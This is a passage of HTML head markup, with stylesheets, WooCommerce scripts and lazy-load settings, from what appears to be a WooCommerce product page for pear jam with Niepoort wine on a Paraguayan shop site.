!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6&wpr_t=1769253065' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6&wpr_t=1769253065' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768479099' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768479099&wpr_t=1769253065' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657' media='all' />
<link rel='stylesheet' id='elementor-post-5438-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-1168273b-9906-4604-b6b8-adad641ae3f2) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1768479099' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product/7940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mannah.com.py/?p=7940' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><meta name="description" content="Mermelada de Pera Rocha con Vino Niepoort





Del tradicional Doce de Pêra Rocha, a la experiencia de degustar los mejores y tradicionales productos portugueses, en una única combinación, surgió el Doce de Pêra Rocha con Vino Niepoort.

El delicioso dulce, ideal sobre una rebanada de pan, yogur o queso. Disfruta del sabor de la pera 100% natural con un toque de Vino Niepoort.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-6abea1e5-b5de-4288-a937-ca02fe8bfcf7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-051684fd-c365-40f5-ac87-908f3c572e03: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-956faab6-0bed-4ef3-85ee-8f23f78faebc: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-5a853707-ce60-48b9-8a3f-352aaa26305f: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-ff9189af-2f7a-4b30-8186-7a3ef0653b3e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-313cc33c-bb86-43b6-847b-501d6d75958f: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8600b27a-3995-41c7-95dc-c2484cf72be7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-809fc398-eb66-413c-8d31-87c0c93b6a1d: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-fd82bf46-3657-48c9-abea-0e08ff9b3b5e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a1e6db20-0ae6-4b60-b54a-0e59eb6840e5: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-59eb45d6-3699-45a8-beff-cd7f5dfdd8f9: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-4e6c5cfe-000e-482e-9e3b-e18a027f4ce8: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-4eba244c-4933-4bf6-88e3-b13d73c3fce2: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-09c6aab1-40dc-46cd-8e88-0ba6ab892709: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.owl-carousel .owl-video-play-icon{--wpr-bg-0d939b62-7fa1-459c-86f0-5885876f4903: url('https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.video.play.png');}.rll-youtube-player .play{--wpr-bg-1168273b-9906-4604-b6b8-adad641ae3f2: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-6abea1e5-b5de-4288-a937-ca02fe8bfcf7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"6abea1e5-b5de-4288-a937-ca02fe8bfcf7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-051684fd-c365-40f5-ac87-908f3c572e03: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"051684fd-c365-40f5-ac87-908f3c572e03","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-956faab6-0bed-4ef3-85ee-8f23f78faebc: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"956faab6-0bed-4ef3-85ee-8f23f78faebc","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-5a853707-ce60-48b9-8a3f-352aaa26305f: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"5a853707-ce60-48b9-8a3f-352aaa26305f","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-ff9189af-2f7a-4b30-8186-7a3ef0653b3e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"ff9189af-2f7a-4b30-8186-7a3ef0653b3e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-313cc33c-bb86-43b6-847b-501d6d75958f: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"313cc33c-bb86-43b6-847b-501d6d75958f","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box 